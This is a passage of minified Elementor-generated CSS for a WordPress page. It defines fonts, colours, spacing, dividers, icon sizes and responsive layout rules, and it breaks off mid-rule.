.elementor-element.elementor-element-b13c118.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-default .elementor-icon{color:#F6B51E;border-color:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-default .elementor-icon svg{fill:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon{font-size:25px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon svg{height:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1379 .elementor-element.elementor-element-2c53ad2.elementor-element{--align-self:center;}.elementor-1379 .elementor-element.elementor-element-2c53ad2{text-align:center;}.elementor-1379 .elementor-element.elementor-element-2c53ad2 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:24px;font-weight:500;color:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-4605e33{--display:flex;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-bb47874 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bb47874{text-align:left;}.elementor-1379 .elementor-element.elementor-element-bb47874 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:38px;font-weight:600;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-cdc633f{--display:flex;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-f9c3172 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-f9c3172{text-align:left;}.elementor-1379 .elementor-element.elementor-element-f9c3172 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:25px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#535862;}.elementor-1379 .elementor-element.elementor-element-c53ff4e{--display:flex;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-e3412d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-e3412d1{text-align:left;}.elementor-1379 .elementor-element.elementor-element-e3412d1 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-4fa72f2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 0px 1px #D9D9D9;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-4fa72f2:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-4fa72f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-b182055{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-57539b5{text-align:left;}.elementor-1379 .elementor-element.elementor-element-57539b5 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:28px;font-weight:700;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-ec81be6{--display:flex;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1379 .elementor-element.elementor-element-4292c53{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-4292c53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-4292c53 .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-4292c53 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-5700503{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-cca831a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-cca831a{text-align:left;}.elementor-1379 .elementor-element.elementor-element-cca831a .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-66be47e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-66be47e{text-align:left;}.elementor-1379 .elementor-element.elementor-element-66be47e .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-cc9f08f{--display:flex;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-403d907{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-403d907 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-403d907 .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-403d907 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-47904d2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59{text-align:left;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-bc0e60d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bc0e60d{text-align:left;}.elementor-1379 .elementor-element.elementor-element-bc0e60d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#DE4E33;}.elementor-1379 .elementor-element.elementor-element-df9bba0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8{text-align:left;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#DE4E33;}.elementor-1379 .elementor-element.elementor-element-17acb4f{--display:flex;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-36cf41d{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-36cf41d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-36cf41d .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-36cf41d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-ec42ed0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-9831f62{text-align:left;}.elementor-1379 .elementor-element.elementor-element-9831f62 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-4c62a27{text-align:left;}.elementor-1379 .elementor-element.elementor-element-4c62a27 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-70938d1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-stacked .elementor-icon{background-color:#535862;}.elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-default .elementor-icon{color:#535862;border-color:#535862;}.elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-default .elementor-icon svg{fill:#535862;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon{font-size:30px;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon svg{height:30px;}.elementor-1379 .elementor-element.elementor-element-d8b44c2{text-align:left;}.elementor-1379 .elementor-element.elementor-element-d8b44c2 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#535862;}.elementor-1379 .elementor-element.elementor-element-f5d824a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 0px 1px #D9D9D9;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-f5d824a:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-f5d824a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-01f5434{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-stacked .elementor-icon{background-color:#008529;}.elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-default .elementor-icon{color:#008529;border-color:#008529;}.elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-default .elementor-icon svg{fill:#008529;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon{font-size:50px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon svg{height:50px;}.elementor-1379 .elementor-element.elementor-element-6587b08{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-59677df{text-align:left;}.elementor-1379 .elementor-element.elementor-element-59677df .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:28px;font-weight:600;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-2cc66ff{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-e81ba1d{text-align:left;}.elementor-1379 .elementor-element.elementor-element-e81ba1d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-d86bfb7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 0px 1px #D9D9D9;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d86bfb7:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-d86bfb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-cd24b0e{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-998f205{text-align:left;}.elementor-1379 .elementor-element.elementor-element-998f205 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:28px;font-weight:600;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-6741edb{--display:flex;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-c78fb37{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-c78fb37 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-be82356{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon-wrapper svg{width:100%;}.elementor-1379 .elementor-element.elementor-element-3b1ff51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-stacked .elementor-icon{background-color:#535862;}.elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-default .elementor-icon{color:#535862;border-color:#535862;}.elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-default .elementor-icon svg{fill:#535862;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon{font-size:30px;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon svg{height:30px;}.elementor-1379 .elementor-element.elementor-element-769d80d{text-align:left;}.elementor-1379 .elementor-element.elementor-element-769d80d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#535862;}.elementor-1379 .elementor-element.elementor-element-096a3c7{--display:flex;box-shadow:0px 0px 0px 1px #D9D9D9;}.elementor-1379 .elementor-element.elementor-element-096a3c7:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-096a3c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-1379 .elementor-element.elementor-element-d2728f9{--width:600px;}.elementor-1379 .elementor-element.elementor-element-4605e33{--width:600px;}.elementor-1379 .elementor-element.elementor-element-cdc633f{--width:600px;}.elementor-1379 .elementor-element.elementor-element-c53ff4e{--width:600px;}.elementor-1379 .elementor-element.elementor-element-4fa72f2{--width:600px;}.elementor-1379 .elementor-element.elementor-element-f5d824a{--width:600px;}.elementor-1379 .elementor-element.elementor-element-d86bfb7{--width:600px;}.elementor-1379 .elementor-element.elementor-element-096a3c7{--width:600px;}}@media(max-width:767px){.elementor-1379 .elementor-element.elementor-element-fe44f14{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d08e188{--width:500px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d08e188.e-con{--align-self:center;}.elementor-1379 .elementor-element.elementor-element-6da549a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-582b39d{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon{font-size:50px;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon svg{height:50px;}.elementor-1379 .elementor-element.elementor-element-d2728f9{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 5px;--row-gap:0px;--column-gap:5px;--border-radius:5px 5px 5px 5px;--margin-top:20px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:5px;--padding-bottom:5px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-b13c118{width:var( --container-widget-width, 25px );max-width:25px;--container-widget-width:25px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-b13c118 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon{font-size:15px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon svg{height:15px;}.elementor-1379 .elementor-element.elementor-element-2c53ad2{text-align:center;}.elementor-1379 .elementor-element.elementor-element-2c53ad2 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-4605e33{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-bb47874 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bb47874{text-align:left;}.elementor-1379 .elementor-element.elementor-element-bb47874 .elementor-heading-title{font-size:24px;}.elementor-1379 .elementor-element.elementor-element-cdc633f{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-f9c3172{width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-f9c3172 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-f9c3172 .elementor-heading-title{font-size:16px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-c53ff4e{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-e3412d1{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-e3412d1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-e3412d1 .elementor-heading-title{font-size:18px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-4fa72f2{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:10px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-b182055{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-57539b5{width:var( --container-widget-width, 70px );max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-57539b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-57539b5 .elementor-heading-title{font-size:18px;}.elementor-1379 .elementor-element.elementor-element-ec81be6{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-4292c53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-4292c53 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-5700503{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-cca831a{width:var( --container-widget-width, 92px );max-width:92px;--container-widget-width:92px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-cca831a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-cca831a .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-66be47e{width:var( --container-widget-width, 75px );max-width:75px;--container-widget-width:75px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-66be47e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-66be47e .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-cc9f08f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-403d907 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-403d907 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-47904d2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59{width:var( --container-widget-width, 167px );max-width:167px;--container-widget-width:167px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 